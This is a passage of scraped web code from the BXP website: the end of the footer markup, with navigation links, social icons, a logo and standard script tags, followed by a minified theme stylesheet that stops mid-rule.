                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/privacy-policy">Privacy Policy</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/culture">Culture</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/accessibility">Accessibility</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://investors.bxp.com/">Investors</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/site-map">Site Map</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/properties">Properties</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/trademarks">Trademarks</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://edxn.fa.us2.oraclecloud.com/hcmUI/CandidateExperience/en/sites/CX_4001">Careers</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/terms-of-service">Terms and Conditions</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/news">News</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://investors.bxp.com/corporate-governance">Governance</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://investors.bxp.com/corporate-governance/management">Leadership</a>
                </li>
                          </ul>
          </nav>
        
        <p class="uppercase mt-35 site-footer__small-text text-morning font-600 sm:pb-30 tracking-wide">&copy; 2026. All rights reserved</p>

				<div class="text-white mt-15 lg:hidden">
	        <div class="social-share flex flex-row items-center">
			<a aria-label="Link to BXP linkedin Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in w-15" href="https://www.linkedin.com/company/bxp-inc">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.353 29.354"><path data-name="Path 1800" d="M27.182 0H2.165A2.142 2.142 0 000 2.116v25.119a2.143 2.143 0 002.165 2.118h25.017a2.147 2.147 0 002.172-2.118V2.117A2.146 2.146 0 0027.182 0zM8.708 25.013H4.35V11h4.358zM6.53 9.091a2.524 2.524 0 01-2.526-2.525A2.523 2.523 0 016.53 4.041a2.525 2.525 0 012.523 2.525A2.525 2.525 0 016.53 9.091zm18.484 15.922h-4.353V18.2c0-1.624-.028-3.714-2.262-3.714-2.265 0-2.611 1.77-2.611 3.6v6.928h-4.349V11h4.173v1.915h.06a4.574 4.574 0 014.119-2.263c4.408 0 5.223 2.9 5.223 6.673z" /></svg></div>
		</a>
			<a aria-label="Link to BXP instagram Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in w-15" href="https://www.instagram.com/bxp_inc/?hl=en">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.297 29.299"><path data-name="Path 1499" d="M14.651 2.64c3.911 0 4.374.015 5.919.085a8.105 8.105 0 012.72.5 4.85 4.85 0 012.78 2.78 8.112 8.112 0 01.5 2.72c.07 1.545.085 2.008.085 5.92s-.015 4.375-.085 5.92a8.112 8.112 0 01-.5 2.72 4.85 4.85 0 01-2.78 2.78 8.105 8.105 0 01-2.72.5c-1.544.07-2.008.085-5.919.085s-4.375-.015-5.919-.085a8.108 8.108 0 01-2.72-.5 4.851 4.851 0 01-2.78-2.78 8.113 8.113 0 01-.5-2.72c-.07-1.545-.085-2.008-.085-5.92s.015-4.375.085-5.92a8.112 8.112 0 01.5-2.72 4.851 4.851 0 012.78-2.78 8.108 8.108 0 012.72-.5c1.545-.07 2.008-.085 5.919-.085m0-2.64c-3.978 0-4.477.017-6.04.088a10.753 10.753 0 00-3.556.681A7.491 7.491 0 00.771 5.053 10.753 10.753 0 00.09 8.609c-.071 1.562-.088 2.061-.088 6.04s.017 4.477.088 6.04a10.753 10.753 0 00.681 3.556 7.491 7.491 0 004.284 4.284 10.754 10.754 0 003.556.681c1.562.071 2.061.088 6.04.088s4.477-.017 6.039-.088a10.753 10.753 0 003.556-.681 7.493 7.493 0 004.284-4.284 10.753 10.753 0 00.681-3.556c.071-1.562.088-2.061.088-6.04s-.017-4.477-.088-6.04a10.753 10.753 0 00-.681-3.556A7.493 7.493 0 0024.246.769 10.753 10.753 0 0020.69.088C19.128.017 18.629 0 14.651 0z" /><path data-name="Path 1500" d="M14.649 7.126a7.523 7.523 0 107.522 7.523 7.522 7.522 0 00-7.522-7.523zm0 12.406a4.883 4.883 0 114.883-4.883 4.883 4.883 0 01-4.883 4.883z" /><circle data-name="Ellipse 159" cx="1.758" cy="1.758" transform="translate(20.712 5.071)" r="1.758"/></svg></div>
		</a>
	</div>
	      </div>

        <div class="site-footer__logo sm:hidden mt-50 sm:mt-0">
          <svg role="img" aria-label="bxp logo" version="1.1" id="Footer_Logo mobile" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 514.39 219.55" xml:space="preserve"><style>.st0{fill:#0769af}</style><path class="st0" d="M383.67 219.55V112.46h41.57c29.57 0 53.54 23.97 53.54 53.54s-23.97 53.54-53.54 53.54h71.37c11.23-15.01 17.86-33.66 17.79-53.84-.17-49.17-39.99-88.99-89.16-89.16h-73.87a3.591 3.591 0 00-3.58 3.59v139.41h35.88zM259.44 219.55h46.26L202.25 78.17a4.026 4.026 0 00-3.24-1.64h-41.08a1.451 1.451 0 00-1.17 2.31l102.68 140.71z"/><path d="M181.29 219.55h46.04l102.95-140.7c.48-.65.34-1.55-.31-2.03-.25-.18-.55-.28-.86-.28h-41.44c-1.28 0-2.48.61-3.24 1.65L181.29 219.55z" fill="#28a6de"/><path class="st0" d="M77.45 76.55H35.88V3.58A3.596 3.596 0 0032.3 0H3.59C1.61 0 0 1.61 0 3.59v215.96h35.88V112.46h41.57c29.54.05 53.47 24 53.49 53.54-.02 29.54-23.95 53.49-53.49 53.54v.01H149c11.18-14.93 17.81-33.46 17.82-53.55-.03-49.36-40.01-89.37-89.37-89.45z"/></svg>        </div>
      </div>

			<div class="text-white hidden lg:block">
        <div class="social-share flex flex-row items-center">
			<a aria-label="Link to BXP linkedin Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in lg:w-25" href="https://www.linkedin.com/company/bxp-inc">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.353 29.354"><path data-name="Path 1800" d="M27.182 0H2.165A2.142 2.142 0 000 2.116v25.119a2.143 2.143 0 002.165 2.118h25.017a2.147 2.147 0 002.172-2.118V2.117A2.146 2.146 0 0027.182 0zM8.708 25.013H4.35V11h4.358zM6.53 9.091a2.524 2.524 0 01-2.526-2.525A2.523 2.523 0 016.53 4.041a2.525 2.525 0 012.523 2.525A2.525 2.525 0 016.53 9.091zm18.484 15.922h-4.353V18.2c0-1.624-.028-3.714-2.262-3.714-2.265 0-2.611 1.77-2.611 3.6v6.928h-4.349V11h4.173v1.915h.06a4.574 4.574 0 014.119-2.263c4.408 0 5.223 2.9 5.223 6.673z" /></svg></div>
		</a>
			<a aria-label="Link to BXP instagram Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in lg:w-25" href="https://www.instagram.com/bxp_inc/?hl=en">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.297 29.299"><path data-name="Path 1499" d="M14.651 2.64c3.911 0 4.374.015 5.919.085a8.105 8.105 0 012.72.5 4.85 4.85 0 012.78 2.78 8.112 8.112 0 01.5 2.72c.07 1.545.085 2.008.085 5.92s-.015 4.375-.085 5.92a8.112 8.112 0 01-.5 2.72 4.85 4.85 0 01-2.78 2.78 8.105 8.105 0 01-2.72.5c-1.544.07-2.008.085-5.919.085s-4.375-.015-5.919-.085a8.108 8.108 0 01-2.72-.5 4.851 4.851 0 01-2.78-2.78 8.113 8.113 0 01-.5-2.72c-.07-1.545-.085-2.008-.085-5.92s.015-4.375.085-5.92a8.112 8.112 0 01.5-2.72 4.851 4.851 0 012.78-2.78 8.108 8.108 0 012.72-.5c1.545-.07 2.008-.085 5.919-.085m0-2.64c-3.978 0-4.477.017-6.04.088a10.753 10.753 0 00-3.556.681A7.491 7.491 0 00.771 5.053 10.753 10.753 0 00.09 8.609c-.071 1.562-.088 2.061-.088 6.04s.017 4.477.088 6.04a10.753 10.753 0 00.681 3.556 7.491 7.491 0 004.284 4.284 10.754 10.754 0 003.556.681c1.562.071 2.061.088 6.04.088s4.477-.017 6.039-.088a10.753 10.753 0 003.556-.681 7.493 7.493 0 004.284-4.284 10.753 10.753 0 00.681-3.556c.071-1.562.088-2.061.088-6.04s-.017-4.477-.088-6.04a10.753 10.753 0 00-.681-3.556A7.493 7.493 0 0024.246.769 10.753 10.753 0 0020.69.088C19.128.017 18.629 0 14.651 0z" /><path data-name="Path 1500" d="M14.649 7.126a7.523 7.523 0 107.522 7.523 7.522 7.522 0 00-7.522-7.523zm0 12.406a4.883 4.883 0 114.883-4.883 4.883 4.883 0 01-4.883 4.883z" /><circle data-name="Ellipse 159" cx="1.758" cy="1.758" transform="translate(20.712 5.071)" r="1.758"/></svg></div>
		</a>
	</div>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bxp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bxp.com/wp-content/themes/bxp/assets/dist/main.bc656f5fb1b6cd2402e0.js" id="main.js-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4db046fa74cf37',t:'MTc2OTU3MzkzNS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bxp.com/wp-content/themes/bxp/assets/dist/main.bc656f5fb1b6cd2402e0.css
body_size: 11864
content:
/*! Flickity v2.2.1
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:none;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:real-head,Helvetica,Arial,sans-serif;line-height:1.5}*,:after,:before{box-sizing:border-box;border:0 solid}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#a0aec0}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#a0aec0}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#a0aec0}input::placeholder,textarea::placeholder{color:#a0aec0}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:real-head,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}@font-face{font-family:real-head;font-weight:400;src:url(../dist/fonts/322257db-ce3b-4ad2-b6b2-ece689127d1f.woff) format("woff")}@font-face{font-family:real-head;font-weight:300;src:url(../dist/fonts/3e228f48-17fc-4973-a006-7a6e7fe07a96.woff) format("woff")}@font-face{font-family:real-head;font-weight:600;src:url(../dist/fonts/ae6b8bd9-e72b-4c84-844e-b0cbcca6d770.woff) format("woff")}@font-face{font-family:real-text;font-weight:300;src:url(../dist/fonts/b9d5b438-ee4b-493f-b394-7b9531f0e7fc.woff) format("woff")}@font-face{font-family:real-text;font-weight:350;src:url(../dist/fonts/7311c945-6dc0-4fc4-9af0-0d616b7354b4.woff) format("woff")}@font-face{font-family:real-text;font-weight:400;src:url(../dist/fonts/b024c76f-6b31-4b8e-ba79-ad8a271823ee.woff) format("woff")}@font-face{font-family:real-text;font-weight:600;src:url(../dist/fonts/67b62cfb-c1f3-4311-9c37-7eab702c1b56.woff) format("woff")}@font-face{font-family:calluna-it;font-weight:300;font-style:italic;src:url(../dist/fonts/Calluna-It.woff) format("woff")}.gform_wrapper{max-width:900px!important}.gform_wrapper label.gfield_label,.gform_wrapper legend.gfield_label{font-weight:300!important;font-size:12px!important}@media (min-width:1024px){.gform_wrapper label.gfield_label,.gform_wrapper legend.gfield_label{font-size:16px!important}}.ginput_container{border:1px solid #011933!important;width:100%!important}.ginput_container,.ginput_container .gfield_select,.ginput_container input,.ginput_container textarea{font-weight:300!important}.ginput_container input,.ginput_container textarea{width:100%!important;padding:10px 12px!important}.gfield_select{width:100%!important;padding-top:8px!important;padding-bottom:8px!important}.gform_wrapper ul.gform_fields li.gfield select{margin-left:0!important}.gform_button{border:1px solid #011933!important;padding:15px 25px;background-color:#fff!important;cursor:pointer!important;transition:background-color .25s ease-out,color .25s ease-out}.gform_button:hover{background-color:#011933!important;color:#fff!important}.gform_title{font-size:30px!important;line-height:1.333333333!important;font-weight:300!important}@media (min-width:1024px){.gform_title{font-size:50px;line-height:1.4}}.gfield{margin-top:34px!important}.gform_confirmation_wrapper{padding-top:35px;padding-bottom:35px;font-weight:300;font-size:20px;line-height:35px}@media (min-width:1024px){.gform_confirmation_wrapper{font-size:25px;line-height:40px}}.eyebrow{font-size:100px;line-height:100px;font-weight:300}.eyebrows{font-family:var(--unnamed-font-family-real-text-pro);font-style:var(--unnamed-font-style-normal);font-weight:var(--unnamed-font-weight-600);font-size:var(--unnamed-font-size-20);line-height:var(--unnamed-line-spacing-30);letter-spacing:var(--unnamed-character-spacing-0);color:var(--unnamed-color-011933)}.category-index__nav__buttons ul a:first-child{padding-left:0}.category-index__nav__buttons ul a:last-child{border-right:0}.news-card-grid__case-studies .text-image-block:nth-child(odd){--bg-opacity:1;background-color:#b6dc81;background-color:rgba(182,220,129,var(--bg-opacity));--text-opacity:1;color:#032b0a;color:rgba(3,43,10,var(--text-opacity))}.news-card-grid__case-studies .text-image-block:nth-child(2n){--bg-opacity:1;background-color:#e4eed1;background-color:rgba(228,238,209,var(--bg-opacity));--text-opacity:1;color:#032b0a;color:rgba(3,43,10,var(--text-opacity))}@media (min-width:1024px){.news-card-grid__case-studies .text-image-block:nth-child(odd) .text-image-block__text{-webkit-order:1;order:1}.news-card-grid__case-studies .text-image-block:nth-child(odd) .text-image-block__img{-webkit-order:2;order:2;background-position:top}.news-card-grid__case-studies .text-image-block:nth-child(2n) .text-image-block__text{-webkit-order:2;order:2}.news-card-grid__case-studies .text-image-block:nth-child(2n) .text-image-block__img{-webkit-order:1;order:1;background-position:top}}.news-card-grid__reports li:first-of-type{border-top-width:0}@media (min-width:1024px){.news-card-grid__reports li:first-of-type{border-top-width:2px}.news-card-grid__reports .button-download{margin-left:30px;margin-right:0;background-color:transparent;transition-property:background-color;transition-duration:.3s}.news-card-grid__reports .button-download:hover{--bg-opacity:1;background-color:#011933;background-color:rgba(1,25,51,var(--bg-opacity));color:#fff}}.page-template-contact h1,.page-template-contact h2,.page-template-contact h3,.page-template-contact h4,.page-template-contact h5,.page-template-contact h6{font-size:25px;line-height:35px;font-weight:300;margin-bottom:5px}.page-template-contact h1:first-of-type{font-size:40px;line-height:50px;margin-bottom:0}.page-template-contact h2:first-of-type{margin:0}.page-template-contact h2:first-child{padding-bottom:50px}.page-template-contact .content{padding:50px 0 0;max-width:920px;width:100%}.page-template-contact .content>p{font-size:15px;line-height:25px;font-weight:300}.page-template-contact .content a{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px}.page-template-contact .content:hover{border-bottom-color:inherit}.page-template-contact .gform_wrapper{margin-top:30px!important}@media (min-width:1024px){.page-template-contact h1,.page-template-contact h2,.page-template-contact h3,.page-template-contact h4,.page-template-contact h5,.page-template-contact h6{font-size:40px;line-height:60px;margin-bottom:10px}.page-template-contact h1:first-of-type{font-size:60px;line-height:85px;margin-bottom:0}.page-template-contact .gform_wrapper{margin-top:40px!important}.page-template-contact .content{padding:100px 0 0}.page-template-contact .content>p{font-size:20px;line-height:35px}.page-template-contact .content a{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:100% 2px;transition:background-size .3s}.page-template-contact .content a:hover{border-bottom-color:transparent;-webkit-animation:slider .7s;animation:slider .7s}@-webkit-keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}@keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}}.four-oh-four{min-height:100vh;height:calc(100vh - 170px)}.four-oh-four__title{font-size:70px;margin:0}.four-oh-four__text{margin:0;font-size:17.5px;line-height:30px}@media (min-width:768px){.four-oh-four__title{font-size:100px;line-height:100px}.four-oh-four__text{font-size:25px;line-height:40px}}@media (min-width:1280px){.four-oh-four__title{font-size:370px;line-height:1}.four-oh-four__text{font-size:30px;line-height:2}}.home .block-text,.page-template-home .block-text{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;margin-left:auto;margin-right:auto;padding-left:25px;padding-right:25px;max-width:1100px}.home .block-text p,.page-template-home .block-text p{font-size:25px;line-height:35px}@media (min-width:1280px){.home .block-text,.home .block-text p,.page-template-home .block-text,.page-template-home .block-text p{font-size:40px;line-height:60px}}@media (min-width:1440px){.home .block-text,.page-template-home .block-text{max-width:1300px}}@media (max-width:767px){.home .content-card-grid .col:last-of-type,.page-template-home .content-card-grid .col:last-of-type{display:none}}.leadership__content__card__title{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.leadership__content__card:hover .leadership__content__card__title{background-size:100% 2px}.news-template-default .wysiwyg,.page .wysiwyg{--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity));margin-left:auto;margin-right:auto;max-width:1055px}.news-template-default .wysiwyg h1,.page .wysiwyg h1{font-size:40px;line-height:50px;font-weight:300;margin-bottom:30px}.news-template-default .wysiwyg h2,.page .wysiwyg h2{font-family:real-text;font-weight:300;font-size:25px;line-height:35px;margin-bottom:20px}.news-template-default .wysiwyg h3,.news-template-default .wysiwyg h4,.news-template-default .wysiwyg h5,.news-template-default .wysiwyg h6,.page .wysiwyg h3,.page .wysiwyg h4,.page .wysiwyg h5,.page .wysiwyg h6{font-family:real-text;font-weight:350;font-size:17.5px;line-height:30px;margin-bottom:15px}.news-template-default .wysiwyg p,.page .wysiwyg p{font-family:real-text;font-size:15px;line-height:25px;margin-bottom:25px}.news-template-default .wysiwyg p a,.page .wysiwyg p a{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out}.news-template-default .wysiwyg p a.is-active,.news-template-default .wysiwyg p a:hover,.page .wysiwyg p a.is-active,.page .wysiwyg p a:hover{border-bottom-color:inherit}.news-template-default .wysiwyg p:last-of-type,.page .wysiwyg p:last-of-type{margin-bottom:0}.news-template-default .wysiwyg ul,.page .wysiwyg ul{list-style-type:disc;padding-left:20px;margin-left:15px;margin-top:15px;margin-bottom:15px}.news-template-default .wysiwyg ul li,.page .wysiwyg ul li{font-family:real-text;font-size:15px;line-height:25px}@media (min-width:1280px){.news-template-default .wysiwyg h1,.page .wysiwyg h1{font-size:60px;line-height:85px;font-weight:300;margin-bottom:75px;margin-left:-100px;margin-right:-100px}.news-template-default .wysiwyg h2,.page .wysiwyg h2{font-family:real-text;font-weight:300;font-size:40px;line-height:60px;margin-bottom:60px;margin-left:-100px;margin-right:-100px}.news-template-default .wysiwyg h3,.news-template-default .wysiwyg h4,.news-template-default .wysiwyg h5,.news-template-default .wysiwyg h6,.page .wysiwyg h3,.page .wysiwyg h4,.page .wysiwyg h5,.page .wysiwyg h6{font-family:real-text;font-weight:350;font-size:25px;line-height:40px;margin-bottom:30px}.news-template-default .wysiwyg p,.page .wysiwyg p{font-family:real-text;font-size:20px;line-height:35px;margin-bottom:40px}.news-template-default .wysiwyg p a,.page .wysiwyg p a{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:100% 2px;transition:background-size .3s}.news-template-default .wysiwyg p a.is-active,.news-template-default .wysiwyg p a:hover,.page .wysiwyg p a.is-active,.page .wysiwyg p a:hover{border-bottom-color:transparent;-webkit-animation:slider .7s;animation:slider .7s}@-webkit-keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}@keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}.news-template-default .wysiwyg p:last-of-type,.page .wysiwyg p:last-of-type{margin-bottom:0}.news-template-default .wysiwyg ul,.page .wysiwyg ul{list-style-type:disc;padding-left:25px;margin-left:50px;margin-top:30px;margin-bottom:30px}.news-template-default .wysiwyg ul li,.page .wysiwyg ul li{font-family:real-text;font-size:20px;line-height:35px}}.single-post .wysiwyg{margin-left:auto;margin-right:auto;max-width:1055px}.single-post .wysiwyg>p:first-child{font-size:25px;line-height:35px}@media (min-width:1280px){.single-post .wysiwyg>p:first-child{font-size:40px;line-height:60px}.single-post .wysiwyg p{margin-bottom:40px;font-size:20px;line-height:35px}.single-post .wysiwyg p:last-of-type{margin-bottom:0}}@media (min-width:1440px){.single-post .wysiwyg>p:first-child{margin-bottom:70px;margin-left:-10%;margin-right:-10%}}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__bg{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity));--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity));--border-opacity:1;border-color:#c2effd;border-color:rgba(194,239,253,var(--border-opacity))}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__text{-webkit-order:2;order:2}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__img{-webkit-order:1;order:1}.post-type-archive-region .region-hero:nth-child(odd) .region-hero__bg{--bg-opacity:1;background-color:#e9faff;background-color:rgba(233,250,255,var(--bg-opacity));--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity))}@media (min-width:1024px){.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__text{-webkit-order:1;order:1}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__img{-webkit-order:2;order:2}}.post-type-archive-region .region-hero:nth-child(odd) .region-hero__container__text{-webkit-order:2;order:2}.post-type-archive-region .region-hero:nth-child(odd) .region-hero__container__img{-webkit-order:1;order:1}.announcement-bar{font-size:10px;line-height:15px}.announcement-bar a{text-decoration:underline}.announcement-bar__close{display:block;position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;width:15px;height:15px}.announcement-bar__close svg{width:100%}@media (min-width:1024px){.announcement-bar{font-size:15px;line-height:25px}.announcement-bar__close{right:30px}}.blog-card-grid__title{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300}@media (min-width:1024px){.blog-card-grid__title{font-size:40px;line-height:60px}}@media (min-width:1024px){.card-media:nth-child(odd){-webkit-flex-direction:row-reverse;flex-direction:row-reverse}}.content-card .index-stats__name{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out}.content-card:hover{border-bottom-color:inherit}@media (min-width:1024px){.theme-blue-inverted .content-card .content-card__title,.theme-dark-blue-inverted .content-card .content-card__title,.theme-dark-blue .content-card .content-card__title,.theme-light-blue .content-card .content-card__title,.theme-light-xtra-blue-inverted .content-card .content-card__title{background-image:linear-gradient(#28a6de,#28a6de)}.theme-dark-green-inverted .content-card .content-card__title,.theme-dark-green .content-card 